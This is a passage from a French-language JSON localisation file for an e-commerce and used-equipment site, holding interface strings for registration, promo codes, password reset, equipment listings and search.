conseils","news.newsListing.by":"","news.newsListing.facebook_activity":"Activit\u00e9s Facebook","news.newsListing.in":"dans","news.newsListing.noNews":"Aucune actualit\u00e9","news.newsListing.seeNews":"Voir l'actualit\u00e9","news.newsListing.title":"Conseils","news.unpublished.text":"Nous sommes d\u00e9sol\u00e9s, il semble que cette actualit\u00e9 n'est pus disponible.","newsBlock.customerReferenceTitle":"r\u00e9f\u00e9rences client","newsBlock.newsListingTitle":"Voir toutes les actualit\u00e9s","newsBlock.newsMore":"Lire la suite","newsBlock.newsTitle":"Actualit\u00e9s fournisseurs \/ constructeurs","newsBlock.title":"\u00c0 la une","newsListing.breadcrumb.home":"Accueil","newsListing.breadcrumb.newsListing":"Tous les conseils","newsListing.newsMore":"Lire la suite","newsListing.pagination":"Page","nomenclature.button.title":"\u00c9clat\u00e9<br>de pi\u00e8ces","nomenclatureSearchLabel.title":"Indiquer la marque, la gamme ou le mod\u00e8le","nomenclatureSearchPage.title":"\u00c9clat\u00e9s de pi\u00e8ces","notification.currency":"\u20ac","notification.dot":".","notification.exclamation":"!","notification.francoInfo.add":"a bien \u00e9t\u00e9 ajout\u00e9 au panier !","notification.francoInfo.articlePrefix":"Votre article","notification.francoInfo.francoReached":"Vous avez atteint le Franco de port !","notification.francoInfo.francoSuffix":"\u20ac HT.","notification.francoInfo.francoUnreached":"Franco de port d\u00e8s","notification.francoInfo.quantity.prefix":"La quantit\u00e9 de l'article","notification.francoInfo.quantity.suffix":"a bien \u00e9t\u00e9 mise \u00e0 jour.","notification.francoInfo.remove":"a bien \u00e9t\u00e9 retir\u00e9 du panier !","notification.francoInfo.still":"Plus que","notification.itemDeleted":"a bien \u00e9t\u00e9 supprim\u00e9","notification.promoCode.and":"et","notification.promoCode.atLeast":"Il faut au moins","notification.promoCode.invalidCategoriePriceAtiMiddle":" TTC de commande sur la categorie ","notification.promoCode.invalidCategoriePriceAtiMiddleTag":"TTC de commande sur les articles","notification.promoCode.invalidCategoriePriceExVatMiddle":" hors taxe de commande sur la categorie ","notification.promoCode.invalidCategoriePriceExVatMiddleTag":"hors taxe de commande sur les articles","notification.promoCode.invalidCode":"Code invalide","notification.promoCode.invalidEndDate":"La promotion n'est plus valable depuis","notification.promoCode.invalidPriceAtiSuffix":"TTC de commande pour profiter de ce code promo !","notification.promoCode.invalidPriceExVatSuffix":"hors taxe de commande pour profiter de ce code promo !","notification.promoCode.invalidStartDate":"La promotion n'est valable qu'\u00e0 partir du","notification.promoCode.toHaveSpecialOffer":" pour profiter de ce code promo !","notification.promoCode.validPromo":"Code promo valid\u00e9","notification.promoCode.withTag":"avec l'\u00e9tiquette","notification.promoCode.withoutTag":"sans l'\u00e9tiquette","notification.supplierFrancoInfo.forSupplier":"\u20ac pour le fournisseur","notification.supplierFrancoInfo.francoReached":"Vous avez atteint le Franco de port pour le fournisseur","notification.supplierFrancoInfo.francoUnreached":"Franco de port d\u00e8s","notification.supplierFrancoInfo.still":"Plus que","page.contact.title":"Nous contacter !","paymentFeedback.purchaseOrderMail.content":"Une nouvelle commande d'achat vous a \u00e9t\u00e9 adress\u00e9e de la part de %companyName%.","paymentFeedback.purchaseOrderMail.subject":"Nouvelle commande d'achat","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","rangePageList.exploded.mainTitle":"Vues \u00e9clat\u00e9es","rangePageList.mainTitle":"Nos marques","recruitment.backButton":"Retour aux offres","recruitment.category":"Cat\u00e9gorie","recruitment.contract":"Contrat","recruitment.contractfor":" de ","recruitment.filter":"Filtrer","recruitment.list.placeholder":"S\u00e9lectionnez un filtre","recruitment.localization":"Localisation","recruitment.location":"Ville","recruitment.months":" mois","recruitment.recruitmentListing.Recruitment":"Toutes les offres d'emploi","recruitment.recruitmentListing.allRecruitment":"Voir toutes les offres","recruitment.recruitmentListing.empty":"Aucune offre pour le moment","recruitment.recruitmentListing.seeRecruitment":"Lire la suite","recruitment.recruitmentListing.title":"Offres d'emploi","recruitment.reset":"R\u00e9initialiser les filtres","register.accept.privacyPolicy":"En vous enregistrant et en cr\u00e9ant un compte client, vous consentez au traitement de vos donn\u00e9es personnelles dans le cadre de sa mise \u00e0 disposition. Vous trouverez <a href=\"%privacyPolicy%\" target=_blank>ici<\/a> de plus amples informations sur le traitement de vos donn\u00e9es personnelles.\n","register.accept.termsOfSales":"En cr\u00e9ant votre compte client, vous acceptez les <a href=\"%termsOfSales%\" target=_blank>Conditions G\u00e9n\u00e9rales de Vente<\/a>.\n","register.accountCreator.forbiddenCompany":"Vous ne pouvez pas cr\u00e9er de compte sur cette entreprise","register.accountCreator.invalidCode":"Code invalide","register.accountCreator.moderateAccountTag":"Compte \u00e0 mod\u00e9rer","register.address.baseline":"Quelle est votre adresse de facturation ?","register.address.city":"Ville","register.address.country":"Pays","register.address.dontFind":"Je ne trouve pas mon adresse","register.address.inputError":"L'adresse renseign\u00e9e n'est pas valide.","register.address.locality":"R\u00e9gion","register.address.numberAndStreet":"Num\u00e9ro et rue","register.address.placeholder":"Renseignez ici votre adresse de facturation","register.address.title":"Adresse de facturation","register.address.tooltip":"Me localiser","register.address.zipCode":"Code postal","register.adresse":"Adresse","register.checkUp.baseline":"Une derni\u00e8re v\u00e9rification pour la route !","register.checkUp.optIn.newsletter":"La newsletter %siteName%","register.checkUp.optInForm.title":"J'accepte de recevoir :","register.checkUp.title":"V\u00e9rification","register.civility":"Civilit\u00e9","register.civility.baseline":"Quelle est votre civilit\u00e9 ?","register.civility.female":"Madame","register.civility.male":"Monsieur","register.civility.mr":"Mr","register.civility.ms":"Mme","register.civility.title":"Civilit\u00e9","register.codeValidation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","register.codeValidation.extranetFinishUserCreation":"Pour finaliser la cr\u00e9ation de votre compte, veuillez renseigner le code suivant sur le site:","register.codeValidation.hello":"Bonjour %firstName%,","register.codeValidation.text":"Plus qu'un petit effort pour profiter de votre compte !","register.codeValidation.title":"%siteName% - Validez votre inscription","register.confirmation.baseline":"Plus qu'\u00e0 valider !","register.confirmation.example":"ex: ABG8","register.confirmation.placeholder":"Rentrez ici votre code","register.confirmation.sendMailAgain.link":"recevez un nouvel email","register.confirmation.sendMailAgain.success":"Une nouveau code de validation a \u00e9t\u00e9 envoy\u00e9 \u00e0 l'adresse","register.confirmation.sendMailAgain.text":"Vous n'avez pas re\u00e7u l'email ? Attendez encore quelques secondes, v\u00e9rifiez vos spams, ou","register.confirmation.text":"Nous venons d'envoyer un mail \u00e0 votre adresse <span class=\"mail js-mail-address\">%mail%<\/span>. <br> Suivez le lien qu'il contient ou saisissez ici le code envoy\u00e9 pour valider votre compte.\n","register.confirmation.title":"Validez votre compte","register.confirmation.updateMailAddress.link":"Modifier mon adresse mail","register.confirmation.updateMailAddress.modale.button":"Valider","register.confirmation.updateMailAddress.modale.text":"Pour changer votre adresse mail et recevoir un nouveau code de validation, renseignez le champs suivant et appuyez sur 'Valider'.","register.confirmation.updateMailAddress.modale.title":"Changer mon adresse mail","register.confirmation.updateMailAddress.success":"Votre adresse a bien \u00e9t\u00e9 mise \u00e0 jour et un nouveau code de validation a \u00e9t\u00e9 envoy\u00e9 \u00e0 l'adresse","register.confirmation.updateMailAddress.text":"Vous avez mal renseign\u00e9 votre email ?","register.confirmation.validateAccount":"Valider mon compte","register.confirmation.welcome.bookingLink":"ce lien","register.confirmation.welcome.catch":"Bienvenue","register.confirmation.welcome.homeLink":"l'accueil","register.confirmation.welcome.text1":"Votre inscription est termin\u00e9e et vous \u00eates d\u00e9j\u00e0 connect\u00e9 !","register.confirmation.welcome.text2":"Vous pouvez poursuivre votre navigation sur notre site en passant par le menu ou en retournant \u00e0","register.confirmation.welcome.textBookingRedirect":"Vous pouvez finaliser votre demande de r\u00e9servation en suivant ","register.contactWizard.title":"Le Titre est appel\u00e9 mais la traduction n'est pas personnalis\u00e9e","register.createAccount":"Cr\u00e9er un compte","register.firstName":"Pr\u00e9nom","register.firstName.baseline":"Quel est votre pr\u00e9nom ?","register.firstName.example":"par exemple : Jean","register.firstName.placeholder":"Renseignez ici votre pr\u00e9nom","register.firstName.title":"Pr\u00e9nom","register.form.field.addressName":"Entreprise \/ Nom*","register.form.field.billingAddress":"Adresse*","register.form.field.sameDeliveryAddress":"Utiliser cette adresse de livraison","register.form.field_title.ape_code":"Code APE*","register.form.field_title.contact_firstName":"Pr\u00e9nom du contact*","register.form.field_title.contact_lastName":"Nom du contact*","register.form.field_title.contact_rule":"Fonction dans l'entreprise*","register.form.field_title.legal_form":"Forme juridique*","register.form.field_title.siret":"SIRET*","register.lastName":"Nom de famille","register.lastName.baseline":"Quel est votre nom de famille ?","register.lastName.example":"par exemple : Dupond","register.lastName.placeholder":"Renseignez ici votre nom","register.lastName.title":"Nom de famille","register.mail":"Adresse mail","register.mail.alreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! Renseignez votre mot de passe pour vous connecter.","register.mail.baseline":"Quel est votre email ?","register.mail.connection":"Se connecter","register.mail.example":"par exemple : mail@example.com","register.mail.passwordError":"Erreur lors de la saisie du mot de passe.","register.mail.placeholder":"Renseignez ici votre email","register.mail.title":"Mail","register.message.baseline":"Pr\u00e9ciser votre demande","register.message.placeholder":"Votre demande...","register.message.title":"Message","register.meta.desc":"%siteName% - Cr\u00e9ation de compte","register.meta.title":"%siteName% - Cr\u00e9ation de compte","register.nav.alternative":"Ou appuyez sur <span class=\"enterKey\">Entr\u00e9e<\/span>","register.nav.createAccount":"Cr\u00e9er mon compte","register.nav.next":"Continuer","register.nav.prev":"Pr\u00e9c\u00e9dent","register.nav.sendMessage":"Envoyer ma demande","register.password.baseline":"Choisissez un mot de passe","register.password.length":"Au moins 8 caract\u00e8res","register.password.lower":"Au moins une minuscule","register.password.number":"Au moins un chiffre","register.password.title":"Mot de passe","register.password.tooltip":"Afficher ou masquer votre mot de passe","register.password.upper":"Au moins une majuscule","register.pendingValidation.baseline":"Votre compte sera activ\u00e9 prochainement !","register.pendingValidation.text":"Nos \u00e9quipes proc\u00e8dent aux derni\u00e8res v\u00e9rifications. Une fois ces derni\u00e8res effectu\u00e9es, un lien de connexion vous sera envoy\u00e9 par mail \u00e0 l'adresse <span class=\"mail js-mail-address\">%mail%<\/span>","register.pendingValidation.tutoLink":"Comment valider une cr\u00e9ation de compte sur le site internet?","register.phone":"T\u00e9l\u00e9phone","register.phone.baseline":"Quel est votre num\u00e9ro de t\u00e9l\u00e9phone mobile ?","register.phone.title":"T\u00e9l\u00e9phone","register.proAdresse":"Adresse","register.proPhone":"T\u00e9l\u00e9phone","register.proPhone.baseline":"Quel est le num\u00e9ro de t\u00e9l\u00e9phone de votre entreprise ?","register.proPhone.title":"T\u00e9l\u00e9phone","register.siret":"SIRET","register.siret.address.inputError":"L'adresse renseign\u00e9e n'est pas valide.","register.siret.address.title":"Adresse de l'entreprise","register.siret.baseline":"Quel est le SIRET ou le nom de votre entreprise ?","register.siret.companyName":"Nom de l'entreprise","register.siret.companyNumber":"Num\u00e9ro SIRET","register.siret.companyStartingActivityDate":"Date de d\u00e9but d'activit\u00e9","register.siret.isHeadQuarter":"Si\u00e8ge social","register.siret.legalForm":"Forme l\u00e9gale","register.siret.legalFormPlaceholder":"Choisissez la forme l\u00e9gale","register.siret.search.companyNumberTile":"SIRET","register.siret.search.headQuarter":"(siege)","register.siret.search.noResult":"Pas de r\u00e9sultats","register.siret.search.placeholder":"Rechercher dans la base","register.siret.siretInDatabase":"Entreprise Francaise dans la base SIREN","register.siret.title":"Siret","register.siret.vatId":"Num\u00e9ro de TVA intra","register.siret.yourCompany":"Votre entreprise","register.siretHeadQuarter":"(siege)","register.status":"Statut","register.status.baseline":"\u00cates-vous un professionnel ou un particulier ?","register.status.individual":"Particulier","register.status.professional":"Professionnel","register.status.title":"Statut","register.title":"Cr\u00e9er un compte","repository.breadcrumb.all":"Toutes les gammes","repository.breadcrumb.context_all":"Toutes les gammes","repository.breadcrumb.context_new":"Neuf","repository.breadcrumb.context_used":"Occasion","repository.breadcrumb.filter_make":"Marque %make%","repository.breadcrumb.filter_reference":"R\u00e9f\u00e9rence %reference%","repository.breadcrumb.home":"Accueil","repository.condition.averageCondition":"\u00c9tat correct","repository.condition.goodCondition":"Bon \u00e9tat","repository.condition.nc":"Non renseign\u00e9","repository.condition.new":"Neuf","repository.condition.repairsNeeded":"Travaux \u00e0 pr\u00e9voir","repository.condition.veryGoodCondition":"Tr\u00e9s bon \u00e9tat","repository.equipementView.actions.contact":"Demande de contact","repository.equipementView.actions.contact.title":"Demandez \u00e0 \u00eatre contact\u00e9 par Loutz","repository.equipementView.actions.documents":"Documentation techniques","repository.equipementView.actions.documents.title":"Consultez la documentation technique","repository.equipementView.actions.mail":"Partagez cette annonce par mail","repository.equipementView.actions.print.title":"Recevoir cette annonce","repository.equipementView.actions.share":"Partager l'annonce","repository.equipementView.addToCart":"Ajouter au panier","repository.equipementView.alerte.title":"Je cr\u00e9e une alerte sur cette recherche","repository.equipementView.characteristics":"Caract\u00e9ristiques","repository.equipementView.contact.div":"Contact","repository.equipementView.contact.phone":"T\u00e9lephone","repository.equipementView.contact.showPhone":"Afficher un num\u00e9ro","repository.equipementView.contact.title":"Je souhaite \u00eatre contact\u00e9","repository.equipementView.contact.titleWithContact":"Je souhaite \u00eatre contact\u00e9 par ","repository.equipementView.contactUs":"Contactez-nous","repository.equipementView.goBackToList":"Retour \u00e0 la liste","repository.equipementView.mail.title":"Mail. ","repository.equipementView.material.maker":"Fabriqu\u00e9 par :","repository.equipementView.nextItem":"Mat\u00e9riel suivant","repository.equipementView.noResult":"Il n'y a aucun r\u00e9sultat pour votre recherche","repository.equipementView.phone.title":"T\u00e9l. ","repository.equipementView.previousItem":"Mat\u00e9riel pr\u00e9c\u00e9dent","repository.equipementView.print.title":"Je souhaite t\u00e9l\u00e9charger cette annonce","repository.equipementView.printPdf":"Imprimer au format PDF","repository.equipementView.recall":"\u00catre rappel\u00e9","repository.equipementView.reference":"R\u00e9f.","repository.equipementView.removeFromCart":"Retirer du panier","repository.equipementView.route":"Itin\u00e9raire","repository.equipementView.route.seeRoute":"Voir l'itin\u00e9raire","repository.equipementView.sendEmail":"Demande d'informations","repository.equipementView.share":"Partager","repository.equipementView.share.title":"Je souhaite partager cette annonce","repository.equipementView.socialMedia.facebook":"Rejoignez-nous sur Facebook","repository.equipementView.socialMedia.mail":"Partagez cette annonce par mail","repository.equipementView.socialMedia.pinterest":"\u00c9pinglez notre board Pinterest","repository.equipementView.socialMedia.title":"Partager l'annonce","repository.equipementView.socialMedia.twitter":"Suivez-nous sur Twitter","repository.equipment.contact.cellPhone":"Portable :","repository.equipment.contact.fax":"Fax :","repository.equipment.contact.phone":"T\u00e9l. :","repository.equipment.contact.title":"Contact","repository.equipment.context_customer":"Client","repository.equipment.context_inOrder":"En commande","repository.equipment.context_new":"D\u00e9stockage","repository.equipment.context_renting":"Location","repository.equipment.context_rentingUsed":"Location | occasion","repository.equipment.context_template":"Mat\u00e9riel neuf","repository.equipment.context_toTradeIn":"Occasion","repository.equipment.context_used":"Occasion","repository.equipment.context_valuation":"Occasion","repository.equipment.details.title":"D\u00e9tails du mat\u00e9riel","repository.equipment.detaimItem.title":"Autres informations","repository.equipment.storage.title":"Stockage","repository.equipment.tag_discounted":"Promotion","repository.equipment.tag_new":"Nouveau","repository.equipment.tag_renting":"En location","repository.equipment.tag_reserved":"R\u00e9serv\u00e9","repository.equipment.tag_serviceWarranty":"Garantie","repository.equipment.tag_serviceWarrantyPainted":"Paiement sans frais","repository.equipment.tag_sold":"Vendu","repository.equipment.tag_usertag_lt103":"En stock","repository.equipment.tag_usertag_txb2m":"Disponible sur commande","repository.equipmentListing.age":"Ann\u00e9e :","repository.equipmentListing.count.result":"r\u00e9sultat","repository.equipmentListing.count.results":"r\u00e9sultats","repository.equipmentListing.filter_reference":"En savoi +","repository.equipmentListing.hourmeter":"Heures :","repository.equipmentListing.reference":"R\u00e9f\u00e9rence :","repository.equipmentListing.showMorePicture":"+ 1 photo","repository.equipmentListing.showMorePictures":"+ %nb% photos","repository.equipmentListing.sortBy":"Trier par : ","repository.equipmentListing.sortBy.date":"Date","repository.equipmentListing.state":"\u00c9tat :","repository.equipmentListing.tag_discounted":"Promotion","repository.equipmentListing.tag_new":"Nouveau","repository.equipmentListing.tag_sold":"Vendu","repository.equipmentNomenclature.attachments.label":"Document","repository.equipmentNomenclature.attachments.title":"Documents","repository.equipmentNomenclature.cart.add":"Ajouter le kit complet au panier","repository.equipmentNomenclature.cart.remove":"Retirer le kit complet du panier","repository.equipmentNomenclature.fixedPrice.currency":"\u20ac","repository.equipmentNomenclature.fixedPrice.vat":"HT","repository.equipmentNomenclature.linkedModels.title":"Mat\u00e9riel(s) compatible(s)","repository.equipmentNomenclature.marks.id":"#","repository.equipmentNomenclature.marks.name":"D\u00e9signation","repository.equipmentNomenclature.marks.quantity":"Quantit\u00e9","repository.equipmentNomenclature.stockState.available":"En stock","repository.equipmentNomenclature.stockState.unavailable":"Nous contacter pour le d\u00e9lai","repository.equipmentNomenclature.title":"Catalogue de pi\u00e8ces d\u00e9tach\u00e9es","repository.equipmentNomenclature.videos.title":"Vid\u00e9os","repository.equipmentSearch.placeholder":"Rechercher un mat\u00e9riel par gamme, r\u00e9f\u00e9rence...","repository.equipmentSearch.search_by_reference_bt":"Rechercher","repository.equipmentSearch.title":"Occasions","repository.equipmentSearchInput.title":"Rechercher","repository.order_by.date":"Ann\u00e9e","repository.order_by.price":"Prix","repository.selectionEngine.addFilter.brand":"Ajouter une marque","repository.selectionEngine.addFilter.generic":"Ajouter un filtre","repository.selectionEngine.addFilter.model":"Ajouter un model","repository.selectionEngine.add_favorite_search":"Ajouter cette recherche aux favoris","repository.selectionEngine.alert":"Cr\u00e9er mon alerte","repository.selectionEngine.all":"Tous","repository.selectionEngine.already_favorite_search":"Cette recherche est d\u00e9j\u00e0 dans vos favoris","repository.selectionEngine.between":" \u00e0 ","repository.selectionEngine.cannot_be_empty":"Choisissez une gamme et une cat\u00e9gorie pour cr\u00e9er votre alerte","repository.selectionEngine.createNotify_failed":"Echec de la cr\u00e9ation de l'alerte","repository.selectionEngine.createNotify_success":"Cr\u00e9ation de l'alerte avec succ\u00e8s","repository.selectionEngine.creation_date":"Date de cr\u00e9ation","repository.selectionEngine.currency_euro":"\u20ac","repository.selectionEngine.current_search":"Consultation en cours","repository.selectionEngine.custom":"Personnalis\u00e9","repository.selectionEngine.desc":"Filtre les \u00e9quipements","repository.selectionEngine.equipment_type":"Gamme","repository.selectionEngine.error_search":"Une erreur est survenue lors de la recherche","repository.selectionEngine.filter":"Filtrer","repository.selectionEngine.fleet":"Parc","repository.selectionEngine.from":"\u00c0 partir de","repository.selectionEngine.incompatible_browser":"Vous utilisez une version ancienne d'Internet Explorer. Veuillez mettre \u00e0 jour votre navigateur afin de pouvoir utiliser le moteur de filtrage","repository.selectionEngine.indifferent":"Indiff\u00e9rent","repository.selectionEngine.interval_title":"Interval","repository.selectionEngine.invalid":"invalide","repository.selectionEngine.invalidInput":"Saisie invalide","repository.selectionEngine.invalidPrice":"Prix invalide","repository.selectionEngine.invalidWithSpace":" invalide","repository.selectionEngine.invalid_year":"Ann\u00e9e invalide","repository.selectionEngine.lastPurchaseContact":"Commercial","repository.selectionEngine.last_view_search":"Consult\u00e9 pour la derni\u00e8re fois","repository.selectionEngine.latest_search":"Mes derni\u00e8res recherches","repository.selectionEngine.less":"Moins de ","repository.selectionEngine.less_criteria":"Moins de crit\u00e8res","repository.selectionEngine.list_search":"Recherche par liste","repository.selectionEngine.list_title":"List","repository.selectionEngine.make":"Marque","repository.selectionEngine.make_ordered":"Marque (croissant)","repository.selectionEngine.make_reversed":"Marque (d\u00e9croissant)","repository.selectionEngine.max":"max.","repository.selectionEngine.max_price":"Prix max.","repository.selectionEngine.message":"Message","repository.selectionEngine.min":"min.","repository.selectionEngine.min_price":"Prix min.","repository.selectionEngine.model":"Mod\u00e8le","repository.selectionEngine.moreThan":"Plus de ","repository.selectionEngine.more_specific_search":"Recherche plus pr\u00e9cise","repository.selectionEngine.must_be_logged":"Vous devez vous connecter avant de pouvoir recevoir les alertes","repository.selectionEngine.my_criteria":"Mes crit\u00e8res","repository.selectionEngine.my_favorite_searches":"Mes recherches favorites","repository.selectionEngine.no_favorite_search":"Aucune recherche favorite","repository.selectionEngine.no_recent_search":"Aucune recherche r\u00e9cente","repository.selectionEngine.no_results_text":"Aucun r\u00e9sultat pour cette recherche","repository.selectionEngine.not_specified":"Non renseign\u00e9","repository.selectionEngine.not_supported_functionality":"Cette fonctionnalit\u00e9 n'est pas support\u00e9e par votre navigateur","repository.selectionEngine.orMore":" ou plus","repository.selectionEngine.price":"Prix","repository.selectionEngine.price_on_request":"Prix sur demande","repository.selectionEngine.refresh_search":"Actualiser ma recherche","repository.selectionEngine.refresh_title":"Actualiser","repository.selectionEngine.search":"Cat\u00e9gorie","repository.selectionEngine.send_search":"Recevoir les annonces pour cette recherche","repository.selectionEngine.share_search":"Partager cette recherche","repository.selectionEngine.simpleFrom":"de","repository.selectionEngine.simpleFromCapitalize":"De ","repository.selectionEngine.simpleTo":"\u00e0","repository.selectionEngine.title":"Filtre","repository.selectionEngine.until":"Jusqu'\u00e0","repository.selectionEngine.view":"Afficher les","repositoryTree.agriculture.pageTitle":"Notre offre de mat\u00e9riel agricole","repositoryTree.breadcrumb":"Nos occasions","repositoryTree.greenArea.pageTitle":"Notre offre de mat\u00e9riel de motoculture","reset_password.form.passwordLabel":"Mot de passe","reset_password.form.passwordRepeatLabel":"Confirmez votre mot de passe","reset_password.form.paswordInstructions":"8 caract\u00e8res, 1 majuscule, 1 caract\u00e8re sp\u00e9cial, 1 chiffre","reset_password.form.submitLabel":"Enregistrer","reset_password.info.failure":"ERREUR - Une erreur est survenue, nous n'avons pas pu proc\u00e9der au changement de mot de passe.","reset_password.info.invalidToken":"ERREUR - Ce token n'est pas valide.","reset_password.info.success":"Votre mot de passe a bien \u00e9t\u00e9 chang\u00e9 ! Vous pouvez reprendre votre navigation.","reset_password.meta.desc":"Modification du mot de passe","reset_password.meta.title":"Modification du mot de passe","reset_password.noMatch":"Veuillez respecter le format requis.","reset_password.notEqual":"Les mots de passe ne correspondent pas.","reset_password.valid":"Le mot de passe est valide","sale.view.order":"Passer ma commande","sale.view.summary.totalVat":"TVA","search.full.text.nomenclature.title":"Recherche en cours...","search.make.all":"Toutes les marques","search.make.undefined":"Non renseign\u00e9e","search.object.all":"Toutes les cat\u00e9gories","search.object.article":"Articles","search.object.company":"Entreprises","search.object.equipment":"Equipements","search.object.nomenclature":"Nomenclatures","search.serp.articleBestMakeSection.title":"voir tous les articles de la marque","search.serp.articleFamiliesSection.title":"voir tous les articles de ces familles","search.serp.articleSection.title":"Articles","search.serp.articleSubfamiliesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","search.serp.companySection.title":"Entreprises","search.serp.equipment.context.broken":"accident\u00e9","search.serp.equipment.context.company":"soci\u00e9t\u00e9","search.serp.equipment.context.customer":"client","search.serp.equipment.context.demo":"d\u00e9mo","search.serp.equipment.context.inOrder":"en commande","search.serp.equipment.context.inPreparation":"en pr\u00e9paration","search.serp.equipment.context.longTermRental":"location longue dur\u00e9e","search.serp.equipment.context.longTermRentalCustomers":"location longue dur\u00e9e clients","search.serp.equipment.context.longTermRentalMyCompany":"location longue dur\u00e9e ma soci\u00e9t\u00e9","search.serp.equipment.context.new":"neuf","search.serp.equipment.context.prospect":"prospect","search.serp.equipment.context.renting":"location","search.serp.equipment.context.rentingUsed":"location - occasion","search.serp.equipment.context.shortTermRental":"location courte dur\u00e9e","search.serp.equipment.context.template":"mod\u00e8le","search.serp.equipment.context.toTradeIn":"\u00e0 reprendre","search.serp.equipment.context.used":"occasion","search.serp.equipment.context.valuation":"expertise","search.serp.equipment.context.wreck":"\u00e9pave","search.serp.equipmentSection.title":"\u00c9quipements","search.serp.meta.desc":"Vos r\u00e9sultats de recherche pour \"%search%\" - %siteName%","search.serp.meta.title":"Vos r\u00e9sultats de recherche pour \"%search%\" - %siteName%","search.serp.noResult":"D\u00e9sol\u00e9, nous n'avons aucun r\u00e9sultat pour votre recherche !","search.serp.noSearch":"Oups !<br\/> Vous avez du oublier de nous dire ce que vous cherchez !<br\/> Donnez nous un indice dans le champs de recherche !\n","search.serp.nomenclatureSection.title":"Nomenclatures","search.serp.placeholder":"Tapez ici votre recherche","search.serp.priceUponRequest":"Prix sur demande","search.serp.prices.ati":"ttc","search.serp.prices.currency":"\u20ac","search.serp.prices.empty":"Prix sur demande","search.serp.prices.exVat":"ht","search.serp.prices.isoCurrency":"EUR","search.serp.reference.prefix":"#","search.serp.requirementCategoriesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","search.serp.requirementSection.title":"Besoins","search.serp.seeAll":"voir tous les r\u00e9sultats pour \"%search%\"","search.serp.title":"R\u00e9sultats de votre recherche pour","searchBar.ajax.article.availableStock":"En stock","searchBar.ajax.article.internalReference":"#","searchBar.ajax.article.notAvailable":"Aucun Stock","searchBar.ajax.article.prices.currency":"\u20ac","searchBar.ajax.article.prices.suffix":"HT","searchBar.ajax.article.promo.badgeTitle":"Promo","searchBar.ajax.article.reference":"#","searchBar.ajax.article.show":"Voir l'article","searchBar.ajax.article.showPromo":"Voir la promo","searchBar.ajax.article.status":"Produit","searchBar.ajax.article.statusPromo":"Promo","searchBar.ajax.articleCategoriesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","searchBar.ajax.articleFamiliesSection.title":"voir tous les articles de ces familles","searchBar.ajax.articleSubFamiliesSection.title":"voir tous les articles de ces sous-familles","searchBar.ajax.company.reference":"#","searchBar.ajax.company.show":"Voir le magasin","searchBar.ajax.company.status":"Magasin","searchBar.ajax.equipment.reference":"#","searchBar.ajax.equipment.serialNumber":"N\u00b0 s\u00e9rie:","searchBar.ajax.equipment.show":"Voir le mat\u00e9riel","searchBar.ajax.equipment.status":"Occasion","searchBar.ajax.mayInterestYou.mayInterest":"D'autres mat\u00e9riels peuvent vous int\u00e9resser:","searchBar.ajax.mayInterestYou.seeEquipments":"Voir les mat\u00e9riels","searchBar.ajax.mayInterestYou.seeList":"Voir la liste","searchBar.ajax.mayInterestYou.seeLocations":"Voir les locations","searchBar.ajax.no_result":"Aucun r\u00e9sultat ne correspond \u00e0 votre recherche: %term%","searchBar.ajax.no_result_contact":"Contactez-nous","searchBar.ajax.no_result_contact_btn":"Contactez-nous","searchBar.ajax.no_result_contact_text":"Vous ne trouvez pas le mat\u00e9riel que vous recherchez ?","searchBar.ajax.nomenclature.noPhotoPicto":"<i class=\"fas fa-book\"><\/i>","searchBar.ajax.nomenclature.noPictureTitle":"Nomenclature","searchBar.ajax.nomenclature.reference":"#","searchBar.ajax.nomenclature.show":"Voir la nomenclature","searchBar.ajax.nomenclature.status":"Nomenclature","searchBar.ajax.nomenclature.title":"Nomenclature","searchBar.ajax.not_enough_chars":"Vous devez faire une recherche d'au moins 2 caract\u00e8res","searchBar.ajax.pointOfSale.show":"Voir le point de vente","searchBar.ajax.prices.currency":"\u20ac","searchBar.ajax.prices.empty":"-","searchBar.ajax.prices.suffix":"HT public","searchBar.ajax.promo.show":"Voir la promo","searchBar.ajax.searching":"Recherche en cours...","searchBar.ajax.serp.seeAll":"Voir tous les r\u00e9sultats","searchBar.ajax.stock.empty":"Aucun Stock","searchBar.ajax.stock.notEmpty":"Disponible","searchBar.ajax.stock.title":"Stock","searchBar.ajax.suggest.category":"Voir tous nos produits dans la cat\u00e9gorie %category%","searchBar.ajax.suggest.make":"Voir tous les produits de la marque %make%","searchBar.ajax.suggest.range":"Voir toute la gamme %range%","searchBar.ajax.suggest.range_make":"Voir toute la gamme %range% de la marque %make%","searchBar.ajax.suggest.range_make_model":"Voir toute la gamme %range% %make% %model%","searchBar.inputLabel":"Indiquer la marque, la gamme ou le mod\u00e8le","searchBar.modal.title":"Que recherchez-vous ?","searchBar.more_specify":"Affinez votre recherche","searchBar.new_equipment":"Neuf","searchBar.no_result":"Pas de r\u00e9sultat","searchBar.not_enough_chars":"Pas assez de caract\u00e8res.","searchBar.offers_count":"mat\u00e9riels","searchBar.placeholder":"Rechercher parmi plus de 250 000 r\u00e9f\u00e9rences...","searchBar.reference_placeholder":"Recherchez par r\u00e9f\u00e9rence","searchBar.resultsPlaceholder":"Votre recherche s'affiche ici","searchBar.search-subtitle-full":"Recherche avanc\u00e9e","searchBar.search-subtitle-small":"Affiner votre recherche","searchBar.searchBarTriggerText":"<i class=\"fa-light fa-magnifying-glass\"><\/i>","searchBar.searchClose":"<i class=\"fa-regular fa-xmark\"><\/i>","searchBar.searchTrigger":"<i class=\"fas fa-search\"><\/i>","searchBar.search_by_reference_bt":"OK","searchBar.searching":"Recherche en cours...","searchBar.see_offers_bt":"Voir les offres","searchBar.select_category_placeholder":"S\u00e9lectionnez une cat\u00e9gorie","searchBar.select_company_all":"Toutes les entreprises","searchBar.select_company_placeholder":"S\u00e9lectionnez une entreprise","searchBar.select_make_all":"Toutes les marques","searchBar.select_make_placeholder":"S\u00e9lectionnez une marque","searchBar.title":"Effectuer une recherche","searchBar.titleSearchGlobal":"Recherche par marque","searchBar.title_new":"Nouvelle recherche","searchBar.title_tree":"Filtrez les annonces :","searchBar.triggerButton.title":"Lancer la recherche","searchBar.used_equipment":"Occasion","searchBar.your_search_results":"Nombre de r\u00e9sultats :","searchBar.your_ssearch_results_small":"Nombre de r\u00e9sultats :","searchCount.offers_count":"Offres","slider.articles.noOffer":"Aucune offre connexe pour le 